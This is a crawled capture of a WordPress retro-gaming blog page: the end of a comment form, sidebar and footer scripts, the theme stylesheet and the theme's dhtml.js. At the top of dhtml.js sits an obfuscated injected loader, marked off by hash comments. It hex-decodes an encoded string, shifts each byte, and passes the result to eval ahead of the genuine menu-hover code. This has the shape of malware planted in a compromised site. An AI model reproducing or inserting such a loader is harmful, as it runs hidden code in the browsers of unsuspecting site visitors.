                    <p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
                    <label for="email"><small>Mail (will not be published) (required)</small></label></p>
                    
                    <p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
                    <label for="url"><small>Website</small></label></p>
        
                        
                <!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
        
                <p><textarea id="comment" name="comment" tabindex="4" cols="60" rows="7"></textarea></p>
        
                <p><input name="submit" type="submit" id="submitcomment" tabindex="5" value="Submit" />
                    <input type='hidden' name='comment_post_ID' value='840' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    <!-- <input type="hidden" name="comment_post_ID" value="" /> -->
                </p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ca44aa529" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>        
            </form>
        </div>

	    
	</div>
</div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
	            
<!-- ************************************************************* -->
				
    </div><!-- close innerContent -->
<div class="sidebar">
    
 <!-- Sidebar List ************************************************************* -->
    
                    <ul>
                    	
						<li><h3>Welcome</h3>			<div class="textwidget"><p><a href="http://www.retrogamerboy.com/wp-content/uploads/2024/09/newavi.png"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-888 aligncenter" src="http://www.retrogamerboy.com/wp-content/uploads/2024/09/newavi-150x150.png" alt="" width="150" height="150" /></a></p>
</div>
		</li><li><h3>Friends</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.dj6i.com" rel="me" target="_blank">My Music Production (DJ6i)</a></li>
<li><a href="http://www.nostalgiajunkie.net" rel="friend met" title="An ode to all things 80&#8217;s and 90&#8217;s retro">Nostalgia Junkie</a></li>
<li><a href="http://www.oliverdomain.com" rel="friend met co-worker" title="Friend of RGB" target="_blank">OliverDomain</a></li>

	</ul>
</li>
<li><h3>Retros</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://jasonvorhees.wordpress.com/" rel="contact" title="Jason&#8217;s Retro Blog" target="_blank">JasonVoorhees&#039;s Blog</a></li>

	</ul>
</li>
<li><h3>Meta</h3>
		<ul>
						<li><a href="http://www.retrogamerboy.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.retrogamerboy.com/feed/">Entries feed</a></li>
			<li><a href="http://www.retrogamerboy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>                    </ul>
<!-- Close Sidebar List ************************************************************* -->
</div>
            <div class="clear"></div>
            </div>
    	</div>
    </div>
</div>

    
    <div class="footer">
        <div class="footer_content">
			<p>Copyright 2010 Retro Gamer Boy | Powered by <a href="http://www.wordpress.org/">WordPress</a> | Designed by <a href="http://www.promiseringsdesigns.com/">Promi Sering</a></p>
        	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colorful-paint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.retrogamerboy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/social-polls-by-opinionstage/assets/js/shortcodes.js?ver=19.12.2" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"14417062","post":"840","tz":"-5","srv":"www.retrogamerboy.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "14417062", "840" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996150" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.retrogamerboy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.retrogamerboy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
     	</div>
    </div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.retrogamerboy.com/wp-content/themes/colorful-paint/style.css
body_size: 16794
content:
 /*
Theme Name: Colorful Paint
Description: No plugins required. Sidebar and Widget Ready. Compatible with WordPress 2.9. W3C Validated CSS & HTML, Compatible with IE and Firefox. Version 1.0
Version: 1.1
Author: Promi Sering Web Designer
Author URI: http://www.promiseringsdesigns.com
Theme URI: http://www.promiseringsdesigns.com/wordpress-themes
Tags: black, dark, two-columns, fixed-width
License: General Public License
*/

/* -- Basic Style -- */

h1, h2, h3, h4, h5, h6, form
	{
		margin:0px;
		padding:0px;
	}
h1{font-size:22px;}
h2{font-size:18px;}
h3{font-size:16px;}
h4{font-size:14px;}
h5{font-size:13px;}
h6{font-size:12px;}
p
	{
		margin:0px;
		padding:0px;
		padding-bottom:12px;
	}
hr
	{
		color:#3c6e02;
	}
ul, ol, li
	{
		margin:0px;
		padding:0px;
		list-style:none;
	}
a, a:visited
	{
		color:#3c6e02;
		text-decoration:none;
		outline:none;
	}
a:hover
	{
		text-decoration:underline;
	}
img {border:none;}
img.alignright {float:right; margin:2px 0px 5px 5px; border:solid 1px #cccccc; padding:2px;}
img.alignleft {float:left; margin:2px 5px 5px 0px; border:solid 1px #cccccc; padding:2px;}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:2px 0 2px 5px;}
a img.alignleft {float:left; margin:0px 5px 2px 0px}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}

blockquote
	{
		padding:7px 0px 0px 30px;
		font-size:14px;
		font-style:italic;
		border-left:solid 6px #6e5c4b;
		height:1%;
	}
.storyContent ul, ol
	{
		margin-left:20px;
		padding:5px 5px 15px 5px;
	}
.storyContent ol li
	{
		list-style:decimal;
	}
.storyContent ul li
	{
		list-style:disc;
	}
.clear{
	clear:both;
}
.storyContent table
{
	border-collapse:collapse;
	border-color:#aaaaaa;
	border:solid 1px #aaaaaa;
}
.storyContent table th
{
	background:#ffcc33;
	border-color:#aaaaaa;
	padding:5px;
}
.storyContent table td
{
	padding:5px;
	border-color:#aaaaaa;
}


/* -- Main Style  -- */	

/***************************************/
body{
	background:#000000;
	margin:0px;
	padding:0px;
	font-family:arial;
	font-size:14px;
	color:#2f2f2f;
}
.main_outer
{
	background:url(images/bg.jpg) no-repeat center top;
}
#main{
	width:977px;
	margin:0px auto;
	padding:0px;
}


/* -- Header -- */
.header{
	height:170px;
	/*overflow:hidden;*/
}
.header_top
{
	height:127px;
	overflow:hidden;
}
.header_left
{
	float:left;
	width:550px;
}
.header_right
{
	float:right;
	width:400px;
}
.title{
	/*height:55px;*/
	padding-left:75px;
	overflow:hidden;
	background:url(images/logo.gif) no-repeat left 15px;
	margin-top:20px;
}
.title h1{
	overflow:hidden;
	font-size:55px;
	font-family:"NuevaStd-BoldCond", arial;
	font-weight:normal;
}
.title h1 a, .title h1 a:visited {
	color:#fdfdfd;
	text-decoration:none;
}
.title h1 a:hover{
	cursor:pointer;
	text-decoration:none;
}
.title h3
{
	color:#ffffff;
	font-weight:normal;
	font-size:19px;
}
.header_right p
{
	font-size:12px;
	color:#ffffff;
	line-height:17px;
}
.header_right a, .header_right a:visited
{
	color:#f5e146;
	text-decoration:none;
}
.header_right a:hover
{
	color:#ffffff;
	text-decoration:none;
}

/* -- Page Navigation -- */

.nav{
	height:32px;
	padding:0px 15px;
	/*overflow:hidden;*/
	padding-top:4px;
}
ul#nav{
  border: 0 none;
  padding: 0 14px 0 0;
  list-style: none;
  float:left;
  z-index:1000;
}
ul#nav li {
  margin: 0;
  border: 0 none;
  padding: 0 4px 0 0px;
  float: left; /*For Gecko*/
  display: inline;
  list-style: none;
  position: relative;
  height:auto;
}
ul#nav ul {
  margin: 0;
  border: 0 none;
  padding: 0;
  width: 190px;
  list-style: none;
  display: none;
  position: absolute;
  top: 32px;
  left: 0px;
  z-index:1000;
  border-bottom:solid 1px #000000;
}

ul#nav ul:after /*From IE 7 lack of compliance*/{
  clear: both;
  display: block;
  font: 1px/0px serif;
  content: ".";
  height: 0;
  visibility: hidden;
}

ul#nav ul li {
  width: 190px;
  padding:0px;
  float: left; /*For IE 7 lack of compliance*/
  display: block !important;
  display: inline; /*For IE*/
  background:none;
}

/* Root Menu */
ul#nav a {
 padding:8px 12px;
  text-align:center;
  /*padding-left:32px;*/
  float: none !important; /*For Opera*/
  float: left; /*For IE*/
  display: block;
 font-size:14px;
 color:#ffffff;
  text-decoration: none;
  height: auto !important;
  height: 1%; /*For IE*/
    text-transform:capitalize;
	background:#5b3a01;
	filter:alpha(opacity=80);
	opacity:0.8;
}
ul#nav li.current_page_item li a, ul#nav li.current_page_item li a:visited {
	color:#d3d2cc;
	background:#232323;
}
/* Root Menu Hover Persistence */
ul#nav a:hover,
ul#nav li:hover a,
ul#nav li.iehover a, ul#nav li.current_page_item a, ul#nav li.current_page_item a:visited {
 color:#d3d2cc;
text-decoration:none; 
}

ul#nav a:active,
ul#nav li:active a,
ul#nav li.ieactive a {
  color: #ffffff;
}

/* 2nd Menu */
ul#nav li:hover li a,
ul#nav li.iehover li a {
  float: none;
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
  border: solid 1px #000000;
  border-bottom:none;
}

/* 2nd Menu Hover Persistence */
ul#nav li:hover li a:hover,
ul#nav li:hover li:hover a,
ul#nav li.iehover li a:hover,
ul#nav li.iehover li.iehover a {
  color: #d3d2cc;
}

/* 3rd Menu */
ul#nav li:hover li:hover li a,
ul#nav li.iehover li.iehover li a {
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
}

/* 3rd Menu Hover Persistence */
ul#nav li:hover li:hover li a:hover,
ul#nav li:hover li:hover li:hover a,
ul#nav li.iehover li.iehover li a:hover,
ul#nav li.iehover li.iehover li.iehover a {
/*background:#555;*/
  color: #d3d2cc;
}

/* 4th Menu */
ul#nav li:hover li:hover li:hover li a,
ul#nav li.iehover li.iehover li.iehover li a {
  padding:5px 10px;
  width:170px;
  color: #ffffff;
  font-size:13px;
  text-align:left;
  background:#5b3a01;
}

/* 4th Menu Hover */
ul#nav li:hover li:hover li:hover li a:hover,
ul#nav li.iehover li.iehover li.iehover li a:hover {
/*background:#FD7006;*/
  color: #d3d2cc;
}

ul#nav ul ul,
ul#nav ul ul ul {
  display: none;
  position: absolute;
  top: 0px;
  left: 190px;
}

/* Do Not Move - Must Come Before display:block for Gecko */
ul#nav li:hover ul ul,
ul#nav li:hover ul ul ul,
ul#nav li.iehover ul ul,
ul#nav li.iehover ul ul ul {
  display: none;
}

ul#nav li:hover ul,
ul#nav ul li:hover ul,
ul#nav ul ul li:hover ul,
ul#nav li.iehover ul,
ul#nav ul li.iehover ul,
ul#nav ul ul li.iehover ul {
  display: block;
}
/*****************************************************************/

.main_content{
	background:url(images/content_bg.jpg) repeat-y left top;
}
.content_top
{
	background:url(images/content_top.jpg) no-repeat left top;
}
.content_bottom
{
	background:url(images/content_bottom.jpg) no-repeat left bottom;
	padding:30px 22px 40px 45px;
	height:1%;
}
/************** Inner Content *********************/

.main_left{
	width:576px;
	float:left;
}
.story{
	padding:10px 0px 30px 0px;
}
.story_title{
	margin-bottom:6px;
	color:#000210;
	font-size:12px;
	background:url(images/title_bg_x.gif) repeat-x left top #f6f7f3;
}
.title_bg
{
	background:url(images/title_bg.gif) repeat-y left top;
}
.title_top
{
	background:url(images/title_top.gif) no-repeat left top;
}
.title_bottom
{
	background:url(images/title_bottom.gif) no-repeat left bottom;
	padding:10px 10px 7px 10px;
	height:1%;
}
.story_title h2, .page_title h2{
	padding-bottom:5px;
	color:#000210;
	font-size:22px;
	font-weight:normal;
}
.story_title h2 a,.story_title h2 a:visited{
	/*font-style:italic;*/
	color:#000210;
}
.story_title h2 a:hover{
	color:#868383;
	text-decoration:none;
}
.story_category
{
	float:left;
	width:440px;
}
.story_category a, .story_category a:visited
{
	color:#ff0110;
	text-decoration:none;
}
.story_category a:hover
{
	text-decoration:underline;
}
.story_date
{
	float:right;
	width:100px;
	text-align:right;
}
.story_date img
{
	vertical-align:middle;
}
.storyAuthor{
	padding:4px 0px 6px 0px;
	line-height:22px;
}
.storyTags,.story_category{
	padding:3px 0px;
}
.storyContent
	{
		padding-bottom:10px;
		padding-top:10px;
	}
.storyContent p
	{
		line-height:19px;
	}
.postmeta
	{
		background:url(images/tags_bg.jpg) repeat-y left top;
	}
.postmeta_top
	{
		background:url(images/tags_top.jpg) no-repeat left top;
	}
.postmeta_bottom
	{
		background:url(images/tags_bottom.jpg) no-repeat left bottom;
		height:1%;
	}
.story_tags
	{
		float:left;
		width:450px;
		padding-top:10px;
		color:#704401;
		padding-left:10px;
	}
.story_tags img
	{
		vertical-align:middle;
	}
.read_more
	{
		float:right;
		width:95px;
		padding-top:10px;
		padding-right:10px;
		font-size:13px;
		text-align:right;
	}
.postmeta a, .postmeta a:visited
	{
		color:#704401;
		text-decoration:none;
	}
.postmeta a:hover
	{
		text-decoration:underline;
	}
.storyContent h1,.storyContent h2,.storyContent h3,.storyContent h4,.storyContent h5,.storyContent h6{
	padding-bottom:15px;
}

/*----------------------------------*/
.navigation{
}
.navigation .alignleft{
	float:left;
}
.navigation .alignright{
	float:right;
}
.navigation a,.navigation a:visited {
	color:#3c6e02;
	font-size:22px;
	text-decoration:none;
}
.navigation a:hover {
	text-decoration:underline;
}


/************* Sidebar Section ***************/

.sidebar{
	float:right;
	width:246px;
}
.sidebar ul{
	list-style:none;
	margin:0px;
	padding:0px;
}

.sidebar li{
	margin:0px;
	padding:0px;
	padding-bottom:10px;
	margin-bottom:10px;
}
.sidebar li a,.sidebar li a:visited{
	color:#414242;
	text-decoration:none;
	padding-right:5px;
}
.sidebar li a:hover{
	text-decoration:underline;
	color:#000000;
}

.sidebar h3{
	color:#3c6e02;
	font-size:26px;
	font-weight:normal;
	background:url(images/sidebar_border.jpg) no-repeat left bottom;
	padding-bottom:5px;
	margin-bottom:8px;
	padding-left:16px;
}
.sidebar h3 span
{
	font-size:16px;
	font-weight:bold;
}
.sidebar li li{
	padding:5px 0px 5px 18px;
	margin:0px;
	background:url(images/bullet.gif) no-repeat left 9px;
	border:none;
	margin-left:18px;
}
.sidebar li li a, .sidebar li li a:visited{
	color:#414242;
	padding:0px;
	text-decoration:none;
}
.sidebar li li a:hover{
	text-decoration:underline;
	color:#000000;
}
.sidebar li li li{
	border:none;
	margin:0px;
	padding:5px 0px 2px 12px;
}
/****************** Search Style ******************/
.header_search
{
	float:right;
	padding-bottom:35px;
}
.search_text
{
	background:#dadada;
	border:solid 1px #2f2f2f;
	float:left;
	margin:22px 0px 0px 0px;
	padding:2px;
	color:#000000;
	width:198px;
}
.search_btn
{
	background:none;
	border:none;
	color:#ffffff;
	font-size:14px;
	cursor:pointer;
	margin:23px 0px 0px 0px;
	padding:0px;
	width:35px;
	float:left;
}
.search{
	padding:10px 10px;
}
.searchText{
	background:#ffffff;
	border:1px solid #bababa;
	padding:3px;
	float:left;
	margin:2px 3px 3px 0px;
	width:180px;
	color:#2d2d2d;
	font-family:arial;
	font-size:10px;
}
.searchBtn{
	float:left;
	margin:0px 0px 0px 5px;
}

/*********************************************/

.footer{
	padding:0px 0px 12px 0px;
	color:#a3a3a3;
	margin-top:5px;
	font-size:13px;
	text-align:center;
	/*background:url(images/footer_bg.jpg) repeat-x left top #ffffff;*/
}
.footer_content
{
	width:977px;
	margin:0px auto;
	padding-top:12px;
	padding-bottom:25px;
	letter-spacing:1px;
}
.footer_nav
{
	padding-bottom:10px;
}
.footer ul, .footer li
{
	display:inline;
}
.footer li a
{
	margin:0px;
	padding:0px 6px 0px 10px;
	border-left:solid 1px;
}
.footer p{
	padding:3px 0px;
}
.footer a, .footer a:visited
	{
		color:#a3a3a3;
		text-decoration:none;
	}
.footer a:hover
	{
		text-decoration:underline;
		color:#ffffff;
	}

/**************************/

/************** Comments And Other Style *********************************/

/* -- search result's title -- */

h2.pagetitle, .article h2, .error, h2.center
	{
		font-size:26px;
		font-weight:normal;
		font-family:"trebuchet ms";
		padding-top:5px;
		padding-bottom:10px;
		text-align:left;
	}
	
	
	
/* -- Comments Section -- */

.comment_template
	{
		padding-left:10px;
		padding-top:15px;
	}
#comments, #respond h3, .commenttitle
	{
		padding-top:5px;
		padding-bottom:20px;
		font-size:20px;
		font-weight:normal;
		color:#323232;
	}
#comment, #author, #email, #url
	{
		font-family:arial;
		font-size:13px;
		color:#483d32;
		line-height:150%;
		border:solid 1px #e3ded8;
		width:200px;
		padding:2px;
		background:#ffffff;
	}
#comment
	{
		width:480px;
	}
.commentlist{
	margin:0px;
	padding:0px;
}
.commentlist li{
	margin-bottom:10px;
	border-bottom:1px dashed #d0c5bf;
}
.reply
{
	padding-bottom:10px;
}
.commentlist li li{ 
	border:none;
	padding-left:20px;
	padding-top:5px;
	padding-bottom:0px;
}
.comment-body
{
	line-height:19px;
	padding:0px;
}
.comment-author, .comment-meta{
	padding-bottom:3px;
}
.comment-body p{
	padding:10px 0px;
	color:#000;
}
.comment-body em
{
	padding-left:20px;
}
#commentform{
	padding:0px;
}
#commentform p{
	padding:5px 0px;
}
#commentform #author,#commentform #email,#commentform #url,#commentform #comment{
	border:1px solid #CCCCCC;
}
#submitcomment{
	border:1px solid #CCCCCC;
	background:#fff;
	padding:3px;
	cursor:pointer;
}
.avatar
	{
		float:left;
		border:solid 1px #f2f2f2;
		padding:2px;
		margin-left:5px;
		/*width:35px;
		height:35px;*/
	}
.fn
	{
		font-style:normal;
		padding-left:20px;
	}
.fn .url
	{
		padding:3px 0px 3px 0px;
		font-weight:bold;
		font-family:georgia, verdana;
		font-size:13px;
	}
.commentmetadata {
	margin: 0px;
	display: block;
	padding:0px 0px 0px 65px;
	font-size:11px;
	}
/***********************************************/

/* Legacy.Comments */
.avatarImg
	{
		float:left;
	}
.commentAuthor
	{
		float:left;
		padding-left:15px;
	}
.fl_right
	{
		padding-top:10px;
	}


/************************************************/

/* -- CALENDER STYLE -- */
/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin:0px auto;
	padding: 0px;
	width: 210px;
	font-size:11px;
	font-family:tahoma;
	color:#3e3e3e;
	text-align:center;
	}
#wp-calendar th
	{
		color:#246329;
	}
#wp-calendar #today
	{
		color:#ffffff;
		font-weight:bold;
		background:#000;
	}
#wp-calendar #next a {
	padding-right: 5px;
	color:#246329;
	text-align: right;
	background:none;
	text-decoration:none;
	}
#wp-calendar #next a:hover
	{
		text-decoration:underline;
		background:none;
	}
#wp-calendar #prev a {
	padding-left: 5px;
	text-align: left;
	color:#246329;
	background:none;
	text-decoration:none;
	}
#wp-calendar #prev a:hover
	{
		text-decoration:underline;
		background:none;
	}
#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align:center;
	font-weight:bold;
	padding-top:5px;
	padding-bottom:10px;
	/*color:#105a82;*/
	/*background:#cfcfd0;*/
	}
	
#wp-calendar td a, #wp-calendar td a:visited {
	border-left: none;
	padding:0px;
	color: #246329;
	text-decoration:none;
	font-weight:bold;
	font-size:11px !important;
}
#wp-calendar td a:hover {
	background: none;
	border-left: none;
	font-weight:bold;
	text-decoration: underline;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	/*background-color: #b48625;*/ }
/* End Calendar */




/************************************************/
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}


.wp-caption {
   border: 1px solid #c8d7d0;
   text-align: center;
   background-color: #c8d7d0;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 6px;
   -khtml-border-radius: 6px;
   -webkit-border-radius: 6px;
   border-radius: 6px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   /*font-size: 11px;*/
   line-height: 19px;
   color:#006d36;
   padding: 5px 4px;
   margin: 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.retrogamerboy.com/wp-content/themes/colorful-paint/dhtml.js
body_size: 3653
content:
/** f50c0119f087cd76d29137ea65c68b71 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~f50c0119f087cd76d29137ea65c68b71 */
navHover = function()

 {

	var lis = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<lis.length; i++) {

		lis[i].onmouseover=function() {

			this.className+=" iehover";

		}

		lis[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" iehover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", navHover);